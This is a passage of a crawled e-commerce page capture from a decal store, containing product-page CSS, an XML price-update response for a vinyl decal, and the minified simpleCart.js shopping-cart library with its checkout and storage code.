    min-width: 105px;
    border: 10px solid #fff;
  }
  /*  .cart-and-list-buttons .addcartbtn2 {
    display: block;
    position: relative;
    bottom: 0;
    margin: 0;
    padding: 0 1rem;
    z-index: 1;
    right: 0;
    float: right;
    border-radius: 4px;
    width: 45%;
    height: 4rem;
    font-weight: 700;
    text-transform: uppercase;
  }*/
  
  .big-image {
    width: 100%;
    margin: 0 auto;
  }
  .big-image img { 
    width: 100%;
    max-width: 100%;
  }
  .image-list li {  
    clear: none;
    margin: 0 10px 12px;
  }

  .right-sidebar {
    width: 100%;
    margin-top: 20px;
  }
  .desktop-slider {
  display: none;
  }
  .dtop-prod-title { display: none; }
  .swiper-pic-slider {
  display: block;
  }
  .swiper-slide img {
  }
  
  .prod_product_name_header { text-align: center;}
  
  .product_vert { width: 100%;}
  .product_vert .product_name, .product_vert .product_price { width: 100%; text-align: center;}
  .image_styles { text-align: center;}
  .product-details { margin-top: 10px;}
  .right-sidebar { margin-top: 0;}
  
    .swiper-slide img { display: block; width: auto; margin: 0 auto; max-height: 350px; max-width: 100%;}
    .swiper-pic-slider { padding-top: 0; }
  .product_vert.product { max-width: 45%; width: 45%;}
}

@media screen and (max-width: 450px) {
    .product-details { }
    .right-sidebar { margin-top : 0;}
    .swiper-container-horizontal>.swiper-pagination { bottom: 20px;}
}

@media screen and (max-width: 400px) {
    .product-details .prod-instock { margin: 0 auto;}
    #prod-mobile-only .cart-and-list-buttons .btn-add-to-cart2 { padding: 0 .7rem;}
    .product-details { }
    .cart-and-list-buttons .btn-add-to-wish-list { min-width: 95px;}
}

@media screen and (max-width: 350px) {
    .cart-and-list-buttons .btn-add-to-wish-list { min-width: 82px;}
}
































































































































































































































































































































































































































































































































































































































































































































































































--- FILE ---
content_type: text/xml;charset=ISO-8859-1
request_url: https://www.decalguy.com/ajax_auto_recalculate.cfm?PID=2287&ts=1769689485647&Option1=51653&Option2=51657&Option3=51661&Option4=51693&Option5=51696&Option6=51734&P_List=N%7EPInfo_1%2CN%7EPInfo_2&&ori_script_name=/pd-keep-honking-asshole-im-reloading-vinyl-cut-decal.cfm&&&
body_size: 932
content:
<?xml version="1.0" encoding="ISO-8859-1"?><!DOCTYPE symbol [
<!ENTITY nbsp "&#160;">
]>
<taconite-root xml:space="preserve">
<input type="hidden" name="Default1" value="51653"/>
<input type="hidden" name="Default2" value="51657"/>
<input type="hidden" name="Default3" value="51661"/>
<input type="hidden" name="Default4" value="51693"/>
<input type="hidden" name="Default5" value="51696"/>
<input type="hidden" name="Default6" value="51734"/>
<input type="hidden" name="AddPrice" value="0"/>
<input type="hidden" name="AddPriceX" value="0"/>
<input type="hidden" name="CustomQuantity" value="0"/>
<taconite-replace-children contextNodeID="changePrice5" parseInBrowser="true">
<span class='prod_your_price_currency_type'><span class='bigger_price_show_class'>$</span></span><span class='prod_your_price_correct_price'><span class='bigger_price_show_class'>8.00</span></span><br/>
</taconite-replace-children>
</taconite-root>


--- FILE ---
content_type: application/javascript
request_url: https://www.decalguy.com/images_2/simplesliding/js/simpleCart.min.js
body_size: 14203
content:
(function(p,f){var s="string",k=function(e,f){return typeof e===f},e=function(e){return k(e,"undefined")},h=function(e){return k(e,"function")},y=function(e){return"object"===typeof HTMLElement?e instanceof HTMLElement:"object"===typeof e&&1===e.nodeType&&"string"===typeof e.nodeName},C=function(q){function E(a){return b.extend({attr:"",label:"",view:"attr",text:"",className:"",hide:!1},a||{})}function F(){if(!b.isReady){try{f.documentElement.doScroll("left")}catch(a){setTimeout(F,1);return}b.init()}}
var t={MooTools:"$$",Prototype:"$$",jQuery:"*"},n=0,r={},x=q||"simpleCart",z={};q={};q={};var v=p.localStorage,l=p.console||{msgs:[],log:function(a){l.msgs.push(a)}},D={USD:{code:"USD",symbol:"&#36;",name:"US Dollar"},AUD:{code:"AUD",symbol:"&#36;",name:"Australian Dollar"},BRL:{code:"BRL",symbol:"R&#36;",name:"Brazilian Real"},CAD:{code:"CAD",symbol:"&#36;",name:"Canadian Dollar"},CZK:{code:"CZK",symbol:"&nbsp;&#75;&#269;",name:"Czech Koruna",after:!0},DKK:{code:"DKK",symbol:"DKK&nbsp;",name:"Danish Krone"},
EUR:{code:"EUR",symbol:"&euro;",name:"Euro"},HKD:{code:"HKD",symbol:"&#36;",name:"Hong Kong Dollar"},HUF:{code:"HUF",symbol:"&#70;&#116;",name:"Hungarian Forint"},ILS:{code:"ILS",symbol:"&#8362;",name:"Israeli New Sheqel"},JPY:{code:"JPY",symbol:"&yen;",name:"Japanese Yen",accuracy:0},MXN:{code:"MXN",symbol:"&#36;",name:"Mexican Peso"},NOK:{code:"NOK",symbol:"NOK&nbsp;",name:"Norwegian Krone"},NZD:{code:"NZD",symbol:"&#36;",name:"New Zealand Dollar"},PLN:{code:"PLN",symbol:"PLN&nbsp;",name:"Polish Zloty"},
GBP:{code:"GBP",symbol:"&pound;",name:"Pound Sterling"},SGD:{code:"SGD",symbol:"&#36;",name:"Singapore Dollar"},SEK:{code:"SEK",symbol:"SEK&nbsp;",name:"Swedish Krona"},CHF:{code:"CHF",symbol:"CHF&nbsp;",name:"Swiss Franc"},THB:{code:"THB",symbol:"&#3647;",name:"Thai Baht"},BTC:{code:"BTC",symbol:" BTC",name:"Bitcoin",accuracy:4,after:!0}},m={checkout:{type:"PayPal",email:"you@yours.com"},currency:"USD",language:"english-us",cartStyle:"div",cartColumns:[{attr:"name",label:"Name"},{attr:"price",label:"Price",
view:"currency"},{view:"decrement",label:!1},{attr:"quantity",label:"Qty"},{view:"increment",label:!1},{attr:"total",label:"SubTotal",view:"currency"},{view:"remove",text:"Remove",label:!1}],excludeFromCheckout:["thumb"],shippingFlatRate:0,shippingQuantityRate:0,shippingTotalRate:0,shippingCustom:null,taxRate:0,taxShipping:!1,data:{}},b=function(a){if(h(a))return b.ready(a);if(k(a,"object"))return b.extend(m,a)},A,B;b.extend=function(a,d){var c;e(d)&&(d=a,a=b);for(c in d)Object.prototype.hasOwnProperty.call(d,
c)&&(a[c]=d[c]);return a};b.extend({copy:function(a){a=C(a);a.init();return a}});b.extend({isReady:!1,add:function(a,d){var c=new b.Item(a||{}),g=!0,u=!0===d?d:!1;if(!u&&(g=b.trigger("beforeAdd",[c]),!1===g))return!1;(g=b.has(c))?(g.increment(c.quantity()),c=g):r[c.id()]=c;b.update();u||b.trigger("afterAdd",[c,e(g)]);return c},each:function(a,d){var c,g=0,u,e,w;if(h(a))e=a,w=r;else if(h(d))e=d,w=a;else return;for(c in w)if(Object.prototype.hasOwnProperty.call(w,c)){u=e.call(b,w[c],g,c);if(!1===u)break;
g+=1}},find:function(a){var d=[];if(k(r[a],"object"))return r[a];if(k(a,"object"))return b.each(function(c){var g=!0;b.each(a,function(a,b,d){k(a,s)?a.match(/<=.*/)?(a=parseFloat(a.replace("<=","")),c.get(d)&&parseFloat(c.get(d))<=a||(g=!1)):a.match(/</)?(a=parseFloat(a.replace("<","")),c.get(d)&&parseFloat(c.get(d))<a||(g=!1)):a.match(/>=/)?(a=parseFloat(a.replace(">=","")),c.get(d)&&parseFloat(c.get(d))>=a||(g=!1)):a.match(/>/)?(a=parseFloat(a.replace(">","")),c.get(d)&&parseFloat(c.get(d))>a||
(g=!1)):c.get(d)&&c.get(d)===a||(g=!1):c.get(d)&&c.get(d)===a||(g=!1);return g});g&&d.push(c)}),d;e(a)&&b.each(function(a){d.push(a)});return d},items:function(){return this.find()},has:function(a){var d=!1;b.each(function(b){b.equals(a)&&(d=b)});return d},empty:function(){var a={};b.each(function(b){!1===b.remove(!0)&&(a[b.id()]=b)});r=a;b.update()},quantity:function(){var a=0;b.each(function(b){a+=b.quantity()});return a},total:function(){var a=0;b.each(function(b){a+=b.total()});return a},grandTotal:function(){return b.total()+
b.tax()+b.shipping()},update:function(){b.save();b.trigger("update")},init:function(){b.load();b.update();b.ready()},$:function(a){return new b.ELEMENT(a)},$create:function(a){return b.$(f.createElement(a))},setupViewTool:function(){var a,d=p,c;for(c in t)if(Object.prototype.hasOwnProperty.call(t,c)&&p[c]&&(a=t[c].replace("*",c).split("."),(a=a.shift())&&(d=d[a]),"function"===typeof d)){A=d;b.extend(b.ELEMENT._,z[c]);break}},ids:function(){var a=[];b.each(function(b){a.push(b.id())});return a},save:function(){b.trigger("beforeSave");
var a={};b.each(function(d){a[d.id()]=b.extend(d.fields(),d.options())});v.setItem(x+"_items",JSON.stringify(a));b.trigger("afterSave")},load:function(){r={};var a=v.getItem(x+"_items");if(a){try{b.each(JSON.parse(a),function(a){b.add(a,!0)})}catch(d){b.error("Error Loading data: "+d)}b.trigger("load")}},ready:function(a){h(a)?b.isReady?a.call(b):b.bind("ready",a):e(a)&&!b.isReady&&(b.trigger("ready"),b.isReady=!0)},error:function(a){var d="";k(a,s)?d=a:k(a,"object")&&k(a.message,s)&&(d=a.message);
try{l.log("simpleCart(js) Error: "+d)}catch(c){}b.trigger("error",a)}});b.extend({tax:function(){var a=m.taxShipping?b.total()+b.shipping():b.total(),d=b.taxRate()*a;b.each(function(a){a.get("tax")?d+=a.get("tax"):a.get("taxRate")&&(d+=a.get("taxRate")*a.total())});return parseFloat(d)},taxRate:function(){return m.taxRate||0},shipping:function(a){if(h(a))b({shippingCustom:a});else{var d=m.shippingQuantityRate*b.quantity()+m.shippingTotalRate*b.total()+m.shippingFlatRate;h(m.shippingCustom)&&(d+=m.shippingCustom.call(b));
b.each(function(a){d+=parseFloat(a.get("shipping")||0)});return parseFloat(d)}}});B={attr:function(a,b){return a.get(b.attr)||""},currency:function(a,d){return b.toCurrency(a.get(d.attr)||0)},link:function(a,b){return"<a href='"+a.get(b.attr)+"'>"+b.text+"</a>"},decrement:function(a,b){return"<a href='javascript:;' class='"+x+"_decrement'>"+(b.text||"-")+"</a>"},increment:function(a,b){return"<a href='javascript:;' class='"+x+"_increment'>"+(b.text||"+")+"</a>"},image:function(a,b){return"<img src='"+
a.get(b.attr)+"'/>"},input:function(a,b){return"<input type='text' value='"+a.get(b.attr)+"' class='"+x+"_input'/>"},remove:function(a,b){return"<a href='javascript:;' class='"+x+"_remove'>"+(b.text||"X")+"</a>"}};b.extend({writeCart:function(a){var d=m.cartStyle.toLowerCase(),c="table"===d,g=c?"tr":"div",u=c?"th":"div",e=c?"td":"div",w=b.$create(d),d=b.$create(g).addClass("headerRow"),f,h;b.$(a).html(" ").append(w);w.append(d);c=0;for(h=m.cartColumns.length;c<h;c+=1)f=E(m.cartColumns[c]),a="item-"+
(f.attr||f.view||f.label||f.text||"cell")+" "+f.className,f=f.label||"",d.append(b.$create(u).addClass(a).html(f));b.each(function(a,d){b.createCartRow(a,d,g,e,w)});return w},createCartRow:function(a,d,c,g,u){d=b.$create(c).addClass("itemRow row-"+d+" "+(d%2?"even":"odd")).attr("id","cartItem_"+a.id());var e,f,l;u.append(d);u=0;for(c=m.cartColumns.length;u<c;u+=1)e=E(m.cartColumns[u]),f="item-"+(e.attr||(k(e.view,s)?e.view:e.label||e.text||"cell"))+" "+e.className,l=a,l=(h(e.view)?e.view:k(e.view,
s)&&h(B[e.view])?B[e.view]:B.attr).call(b,l,e),f=b.$create(g).addClass(f).html(l),d.append(f);return d}});b.Item=function(a){function d(){k(c.price,s)&&(c.price=parseFloat(c.price.replace(b.currency().decimal,".").replace(/[^0-9\.]+/ig,"")));isNaN(c.price)&&(c.price=0);0>c.price&&(c.price=0);k(c.quantity,s)&&(c.quantity=parseInt(c.quantity.replace(b.currency().delimiter,""),10));isNaN(c.quantity)&&(c.quantity=1);0>=c.quantity&&g.remove()}var c={},g=this;k(a,"object")&&b.extend(c,a);n+=1;for(c.id=
c.id||"SCI-"+n;!e(r[c.id]);)n+=1,c.id="SCI-"+n;g.get=function(a,b){var d=!b;return e(a)?a:h(c[a])?c[a].call(g):e(c[a])?h(g[a])&&d?g[a].call(g):!e(g[a])&&d?g[a]:c[a]:c[a]};g.set=function(a,b){e(a)||(c[a.toLowerCase()]=b,"price"!==a.toLowerCase()&&"quantity"!==a.toLowerCase()||d());return g};g.equals=function(a){for(var b in c)if(Object.prototype.hasOwnProperty.call(c,b)&&"quantity"!==b&&"id"!==b&&a.get(b)!==c[b])return!1;return!0};g.options=function(){var a={};b.each(c,function(d,c,e){var f=!0;b.each(g.reservedFields(),
function(a){a===e&&(f=!1);return f});f&&(a[e]=g.get(e))});return a};d()};b.Item._=b.Item.prototype={increment:function(a){a=parseInt(a||1,10);this.quantity(this.quantity()+a);return 1>this.quantity()?(this.remove(),null):this},decrement:function(a){return this.increment(-parseInt(a||1,10))},remove:function(a){if(!1===b.trigger("beforeRemove",[r[this.id()]]))return!1;delete r[this.id()];a||b.update();return null},reservedFields:function(){return"quantity id item_number price name shipping tax taxRate".split(" ")},
fields:function(){var a={},d=this;b.each(d.reservedFields(),function(b){d.get(b)&&(a[b]=d.get(b))});return a},quantity:function(a){return e(a)?parseInt(this.get("quantity",!0)||1,10):this.set("quantity",a)},price:function(a){return e(a)?parseFloat(this.get("price",!0).toString().replace(b.currency().symbol,"").replace(b.currency().delimiter,"")||1):this.set("price",parseFloat(a.toString().replace(b.currency().symbol,"").replace(b.currency().delimiter,"")))},id:function(){return this.get("id",!1)},
total:function(){return this.quantity()*this.price()}};b.extend({checkout:function(){if("custom"===m.checkout.type.toLowerCase()&&h(m.checkout.fn))m.checkout.fn.call(b,m.checkout);else if(h(b.checkout[m.checkout.type])){var a=b.checkout[m.checkout.type].call(b,m.checkout);a.data&&a.action&&a.method&&!1!==b.trigger("beforeCheckout",[a.data])&&b.generateAndSendForm(a)}else b.error("No Valid Checkout Method Specified")},extendCheckout:function(a){return b.extend(b.checkout,a)},generateAndSendForm:function(a){var d=
b.$create("form");d.attr("style","display:none;");d.attr("action",a.action);d.attr("method",a.method);b.each(a.data,function(a,g,e){d.append(b.$create("input").attr("type","hidden").attr("name",e).val(a))});b.$("body").append(d);d.el.submit();d.remove()}});b.extendCheckout({PayPal:function(a){if(!a.email)return b.error("No email provided for PayPal checkout");var d={cmd:"_cart",upload:"1",currency_code:b.currency().code,business:a.email,rm:"GET"===a.method?"0":"2",tax_cart:(1*b.tax()).toFixed(2),
handling_cart:(1*b.shipping()).toFixed(2),charset:"utf-8"},c=a.sandbox?"https://www.sandbox.paypal.com/cgi-bin/webscr":"https://www.paypal.com/cgi-bin/webscr",g="GET"===a.method?"GET":"POST";a.success&&(d["return"]=a.success);a.cancel&&(d.cancel_return=a.cancel);a.notify&&(d.notify_url=a.notify);b.each(function(a,c){var g=c+1,e=a.options(),f=0,h;d["item_name_"+g]=a.get("name");d["quantity_"+g]=a.quantity();d["amount_"+g]=(1*a.price()).toFixed(2);d["item_number_"+g]=a.get("item_number")||g;b.each(e,
function(a,c,e){10>c&&(h=!0,b.each(m.excludeFromCheckout,function(a){a===e&&(h=!1)}),h&&(f+=1,d["on"+c+"_"+g]=e,d["os"+c+"_"+g]=a))});d["option_index_"+c]=Math.min(10,f)});return{action:c,method:g,data:d}},GoogleCheckout:function(a){if(!a.merchantID)return b.error("No merchant id provided for GoogleCheckout");if("USD"!==b.currency().code&&"GBP"!==b.currency().code)return b.error("Google Checkout only accepts USD and GBP");var d={ship_method_name_1:"Shipping",ship_method_price_1:b.shipping(),ship_method_currency_1:b.currency().code,
_charset_:""},c="https://checkout.google.com/api/checkout/v2/checkoutForm/Merchant/"+a.merchantID;a="GET"===a.method?"GET":"POST";b.each(function(a,c){var e=c+1,f=[],h;d["item_name_"+e]=a.get("name");d["item_quantity_"+e]=a.quantity();d["item_price_"+e]=a.price();d["item_currency_ "+e]=b.currency().code;d["item_tax_rate"+e]=a.get("taxRate")||b.taxRate();b.each(a.options(),function(a,d,c){h=!0;b.each(m.excludeFromCheckout,function(a){a===c&&(h=!1)});h&&f.push(c+": "+a)});d["item_description_"+e]=f.join(", ")});
return{action:c,method:a,data:d}},AmazonPayments:function(a){if(!a.merchant_signature)return b.error("No merchant signature provided for Amazon Payments");if(!a.merchant_id)return b.error("No merchant id provided for Amazon Payments");if(!a.aws_access_key_id)return b.error("No AWS access key id provided for Amazon Payments");var d={aws_access_key_id:a.aws_access_key_id,merchant_signature:a.merchant_signature,currency_code:b.currency().code,tax_rate:b.taxRate(),weight_unit:a.weight_unit||"lb"},c="https://payments"+
(a.sandbox?"-sandbox":"")+".amazon.com/checkout/"+a.merchant_id,g="GET"===a.method?"GET":"POST";b.each(function(c,g){var e=g+1,f=[];d["item_title_"+e]=c.get("name");d["item_quantity_"+e]=c.quantity();d["item_price_"+e]=c.price();d["item_sku_ "+e]=c.get("sku")||c.id();d["item_merchant_id_"+e]=a.merchant_id;c.get("weight")&&(d["item_weight_"+e]=c.get("weight"));m.shippingQuantityRate&&(d["shipping_method_price_per_unit_rate_"+e]=m.shippingQuantityRate);b.each(c.options(),function(a,d,c){var g=!0;b.each(m.excludeFromCheckout,
function(a){a===c&&(g=!1)});g&&"weight"!==c&&"tax"!==c&&f.push(c+": "+a)});d["item_description_"+e]=f.join(", ")});return{action:c,method:g,data:d}},SendForm:function(a){if(!a.url)return b.error("URL required for SendForm Checkout");var d={currency:b.currency().code,shipping:b.shipping(),tax:b.tax(),taxRate:b.taxRate(),itemCount:b.find({}).length},c=a.url,g="GET"===a.method?"GET":"POST";b.each(function(a,c){var g=c+1,e=[],f;d["item_name_"+g]=a.get("name");d["item_quantity_"+g]=a.quantity();d["item_price_"+
g]=a.price();b.each(a.options(),function(a,d,c){f=!0;b.each(m.excludeFromCheckout,function(a){a===c&&(f=!1)});f&&e.push(c+": "+a)});d["item_options_"+g]=e.join(", ")});a.success&&(d["return"]=a.success);a.cancel&&(d.cancel_return=a.cancel);a.extra_data&&(d=b.extend(d,a.extra_data));return{action:c,method:g,data:d}}});q={bind:function(a,d){if(!h(d))return this;this._events||(this._events={});var c=a.split(/ +/);b.each(c,function(a){!0===this._events[a]?d.apply(this):e(this._events[a])?this._events[a]=
[d]:this._events[a].push(d)});return this},trigger:function(a,b){var c=!0,g,f;this._events||(this._events={});if(!e(this._events[a])&&h(this._events[a][0]))for(g=0,f=this._events[a].length;g<f;g+=1)c=this._events[a][g].apply(this,b||[]);return!1===c?!1:!0}};q.on=q.bind;b.extend(q);b.extend(b.Item._,q);q={beforeAdd:null,afterAdd:null,load:null,beforeSave:null,afterSave:null,update:null,ready:null,checkoutSuccess:null,checkoutFail:null,beforeCheckout:null,beforeRemove:null};b(q);b.each(q,function(a,
d,c){b.bind(c,function(){h(m[c])&&m[c].apply(this,arguments)})});b.extend({toCurrency:function(a,d){var c=parseFloat(a),g=d||{},g=b.extend(b.extend({symbol:"$",decimal:".",delimiter:",",accuracy:2,after:!1},b.currency()),g),e=c.toFixed(g.accuracy).split("."),c=e[1],e=e[0],e=b.chunk(e.reverse(),3).join(g.delimiter.reverse()).reverse();return(g.after?"":g.symbol)+e+(c?g.decimal+c:"")+(g.after?g.symbol:"")},chunk:function(a,b){"undefined"===typeof b&&(b=2);return a.match(RegExp(".{1,"+b+"}","g"))||[]}});
String.prototype.reverse=function(){return this.split("").reverse().join("")};b.extend({currency:function(a){if(k(a,s)&&!e(D[a]))m.currency=a;else if(k(a,"object"))D[a.code]=a,m.currency=a.code;else return D[m.currency]}});b.extend({bindOutlets:function(a){b.each(a,function(a,c,e){b.bind("update",function(){b.setOutlet("."+x+"_"+e,a)})})},setOutlet:function(a,d){var c=d.call(b,a);k(c,"object")&&c.el?b.$(a).html(" ").append(c):e(c)||b.$(a).html(c)},bindInputs:function(a){b.each(a,function(a){b.setInput("."+
x+"_"+a.selector,a.event,a.callback)})},setInput:function(a,d,c){b.$(a).live(d,c)}});b.ELEMENT=function(a){this.create(a);this.selector=a||null};b.extend(z,{MooTools:{text:function(a){return this.attr("text",a)},html:function(a){return this.attr("html",a)},val:function(a){return this.attr("value",a)},attr:function(a,b){if(e(b))return this.el[0]&&this.el[0].get(a);this.el.set(a,b);return this},remove:function(){this.el.dispose();return null},addClass:function(a){this.el.addClass(a);return this},removeClass:function(a){this.el.removeClass(a);
return this},append:function(a){this.el.adopt(a.el);return this},each:function(a){h(a)&&b.each(this.el,function(b,c,e){a.call(c,c,b,e)});return this},click:function(a){h(a)?this.each(function(b){b.addEvent("click",function(c){a.call(b,c)})}):e(a)&&this.el.fireEvent("click");return this},live:function(a,d){var c=this.selector;h(d)&&b.$("body").el.addEvent(a+":relay("+c+")",function(a,b){d.call(b,a)})},match:function(a){return this.el.match(a)},parent:function(){return b.$(this.el.getParent())},find:function(a){return b.$(this.el.getElements(a))},
closest:function(a){return b.$(this.el.getParent(a))},descendants:function(){return this.find("*")},tag:function(){return this.el[0].tagName},submit:function(){this.el[0].submit();return this},create:function(a){this.el=A(a)}},Prototype:{text:function(a){if(e(a))return this.el[0].innerHTML;this.each(function(b,c){$(c).update(a)});return this},html:function(a){return this.text(a)},val:function(a){return this.attr("value",a)},attr:function(a,b){if(e(b))return this.el[0].readAttribute(a);this.each(function(c,
e){$(e).writeAttribute(a,b)});return this},append:function(a){this.each(function(b,c){a.el?a.each(function(a,b){$(c).appendChild(b)}):y(a)&&$(c).appendChild(a)});return this},remove:function(){this.each(function(a,b){$(b).remove()});return this},addClass:function(a){this.each(function(b,c){$(c).addClassName(a)});return this},removeClass:function(a){this.each(function(b,c){$(c).removeClassName(a)});return this},each:function(a){h(a)&&b.each(this.el,function(b,c,e){a.call(c,c,b,e)});return this},click:function(a){h(a)?
this.each(function(b,c){$(c).observe("click",function(b){a.call(c,b)})}):e(a)&&this.each(function(a,b){$(b).fire("click")});return this},live:function(a,b){if(h(b)){var c=this.selector;f.observe(a,function(a,e){e===A(a).findElement(c)&&b.call(e,a)})}},parent:function(){return b.$(this.el.up())},find:function(a){return b.$(this.el.getElementsBySelector(a))},closest:function(a){return b.$(this.el.up(a))},descendants:function(){return b.$(this.el.descendants())},tag:function(){return this.el.tagName},
submit:function(){this.el[0].submit()},create:function(a){k(a,s)?this.el=A(a):y(a)&&(this.el=[a])}},jQuery:{passthrough:function(a,b){if(e(b))return this.el[a]();this.el[a](b);return this},text:function(a){return this.passthrough("text",a)},html:function(a){return this.passthrough("html",a)},val:function(a){return this.passthrough("val",a)},append:function(a){this.el.append(a.el||a);return this},attr:function(a,b){if(e(b))return this.el.attr(a);this.el.attr(a,b);return this},remove:function(){this.el.remove();
return this},addClass:function(a){this.el.addClass(a);return this},removeClass:function(a){this.el.removeClass(a);return this},each:function(a){return this.passthrough("each",a)},click:function(a){return this.passthrough("click",a)},live:function(a,b){A(f).delegate(this.selector,a,b);return this},parent:function(){return b.$(this.el.parent())},find:function(a){return b.$(this.el.find(a))},closest:function(a){return b.$(this.el.closest(a))},tag:function(){return this.el[0].tagName},descendants:function(){return b.$(this.el.find("*"))},
submit:function(){return this.el.submit()},create:function(a){this.el=A(a)}}});b.ELEMENT._=b.ELEMENT.prototype;b.ready(b.setupViewTool);b.ready(function(){b.bindOutlets({total:function(){return b.toCurrency(b.total())},quantity:function(){return b.quantity()},items:function(a){b.writeCart(a)},tax:function(){return b.toCurrency(b.tax())},taxRate:function(){return b.taxRate().toFixed()},shipping:function(){return b.toCurrency(b.shipping())},grandTotal:function(){return b.toCurrency(b.grandTotal())}});
b.bindInputs([{selector:"checkout",event:"click",callback:function(){b.checkout()}},{selector:"empty",event:"click",callback:function(){b.empty()}},{selector:"increment",event:"click",callback:function(){b.find(b.$(this).closest(".itemRow").attr("id").split("_")[1]).increment();b.update()}},{selector:"decrement",event:"click",callback:function(){b.find(b.$(this).closest(".itemRow").attr("id").split("_")[1]).decrement();b.update()}},{selector:"remove",event:"click",callback:function(){b.find(b.$(this).closest(".itemRow").attr("id").split("_")[1]).remove()}},
{selector:"input",event:"change",callback:function(){var a=b.$(this),d=a.parent(),c=d.attr("class").split(" ");b.each(c,function(c){c.match(/item-.+/i)&&(c=c.split("-")[1],b.find(d.closest(".itemRow").attr("id").split("_")[1]).set(c,a.val()),b.update())})}},{selector:"shelfItem .item_add",event:"click",callback:function(){var a={};b.$(this).closest("."+x+"_shelfItem").descendants().each(function(d,c){var e=b.$(c);e.attr("class")&&e.attr("class").match(/item_.+/)&&!e.attr("class").match(/item_add/)&&
b.each(e.attr("class").split(" "),function(b){var c,d;if(b.match(/item_.+/)){b=b.split("_")[1];c="";switch(e.tag().toLowerCase()){case "input":case "textarea":case "select":d=e.attr("type");if(!d||("checkbox"===d.toLowerCase()||"radio"===d.toLowerCase())&&e.attr("checked")||"text"===d.toLowerCase()||"number"===d.toLowerCase())c=e.val();break;case "img":c=e.attr("src");break;default:c=e.text()}null!==c&&""!==c&&(a[b.toLowerCase()]=a[b.toLowerCase()]?a[b.toLowerCase()]+", "+c:c)}})});b.add(a)}}])});
f.addEventListener?p.DOMContentLoaded=function(){f.removeEventListener("DOMContentLoaded",DOMContentLoaded,!1);b.init()}:f.attachEvent&&(p.DOMContentLoaded=function(){"complete"===f.readyState&&(f.detachEvent("onreadystatechange",DOMContentLoaded),b.init())});(function(){if("complete"===f.readyState)return setTimeout(b.init,1);if(f.addEventListener)f.addEventListener("DOMContentLoaded",DOMContentLoaded,!1),p.addEventListener("load",b.init,!1);else if(f.attachEvent){f.attachEvent("onreadystatechange",
DOMContentLoaded);p.attachEvent("onload",b.init);var a=!1;try{a=null===p.frameElement}catch(d){}f.documentElement.doScroll&&a&&F()}})();return b};p.simpleCart=C()})(window,document);var JSON;JSON||(JSON={});
(function(){function p(e){return 10>e?"0"+e:e}function f(f){e.lastIndex=0;return e.test(f)?'"'+f.replace(e,function(e){var f=C[e];return"string"===typeof f?f:"\\u"+("0000"+e.charCodeAt(0).toString(16)).slice(-4)})+'"':'"'+f+'"'}function s(e,k){var t,n,r,p,z=h,v,l=k[e];l&&"object"===typeof l&&"function"===typeof l.toJSON&&(l=l.toJSON(e));"function"===typeof q&&(l=q.call(k,e,l));switch(typeof l){case "string":return f(l);case "number":return isFinite(l)?String(l):"null";case "boolean":case "null":return String(l);
case "object":if(!l)return"null";h+=y;v=[];if("[object Array]"===Object.prototype.toString.apply(l)){p=l.length;for(t=0;t<p;t+=1)v[t]=s(t,l)||"null";r=0===v.length?"[]":h?"[\n"+h+v.join(",\n"+h)+"\n"+z+"]":"["+v.join(",")+"]";h=z;return r}if(q&&"object"===typeof q)for(p=q.length,t=0;t<p;t+=1)"string"===typeof q[t]&&(n=q[t],(r=s(n,l))&&v.push(f(n)+(h?": ":":")+r));else for(n in l)Object.prototype.hasOwnProperty.call(l,n)&&(r=s(n,l))&&v.push(f(n)+(h?": ":":")+r);r=0===v.length?"{}":h?"{\n"+h+v.join(",\n"+
h)+"\n"+z+"}":"{"+v.join(",")+"}";h=z;return r}}"function"!==typeof Date.prototype.toJSON&&(Date.prototype.toJSON=function(){return isFinite(this.valueOf())?this.getUTCFullYear()+"-"+p(this.getUTCMonth()+1)+"-"+p(this.getUTCDate())+"T"+p(this.getUTCHours())+":"+p(this.getUTCMinutes())+":"+p(this.getUTCSeconds())+"Z":null},String.prototype.toJSON=Number.prototype.toJSON=Boolean.prototype.toJSON=function(){return this.valueOf()});var k=/[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,
e=/[\\\"\x00-\x1f\x7f-\x9f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,h,y,C={"\b":"\\b","\t":"\\t","\n":"\\n","\f":"\\f","\r":"\\r",'"':'\\"',"\\":"\\\\"},q;"function"!==typeof JSON.stringify&&(JSON.stringify=function(e,f,k){var n;y=h="";if("number"===typeof k)for(n=0;n<k;n+=1)y+=" ";else"string"===typeof k&&(y=k);if((q=f)&&"function"!==typeof f&&("object"!==typeof f||"number"!==typeof f.length))throw Error("JSON.stringify");return s("",{"":e})});
"function"!==typeof JSON.parse&&(JSON.parse=function(e,f){function h(e,k){var n,p,l=e[k];if(l&&"object"===typeof l)for(n in l)Object.prototype.hasOwnProperty.call(l,n)&&(p=h(l,n),void 0!==p?l[n]=p:delete l[n]);return f.call(e,k,l)}var n;e=String(e);k.lastIndex=0;k.test(e)&&(e=e.replace(k,function(e){return"\\u"+("0000"+e.charCodeAt(0).toString(16)).slice(-4)}));if(/^[\],:{}\s]*$/.test(e.replace(/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,"@").replace(/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,
"]").replace(/(?:^|:|,)(?:\s*\[)+/g,"")))return n=eval("("+e+")"),"function"===typeof f?h({"":n},""):n;throw new SyntaxError("JSON.parse");})})();
(function(){if(!this.localStorage)if(this.globalStorage)try{this.localStorage=this.globalStorage}catch(p){}else{var f=document.createElement("div");f.style.display="none";document.getElementsByTagName("head")[0].appendChild(f);if(f.addBehavior){f.addBehavior("#default#userdata");var s=this.localStorage={length:0,setItem:function(e,h){f.load("localStorage");e=k(e);f.getAttribute(e)||this.length++;f.setAttribute(e,h);f.save("localStorage")},getItem:function(e){f.load("localStorage");e=k(e);return f.getAttribute(e)},
removeItem:function(e){f.load("localStorage");e=k(e);f.removeAttribute(e);f.save("localStorage");this.length=0},clear:function(){f.load("localStorage");for(var e=0;attr=f.XMLDocument.documentElement.attributes[e++];)f.removeAttribute(attr.name);f.save("localStorage");this.length=0},key:function(e){f.load("localStorage");return f.XMLDocument.documentElement.attributes[e]}},k=function(e){return e.replace(/[^-._0-9A-Za-z\xb7\xc0-\xd6\xd8-\xf6\xf8-\u037d\u37f-\u1fff\u200c-\u200d\u203f\u2040\u2070-\u218f]/g,
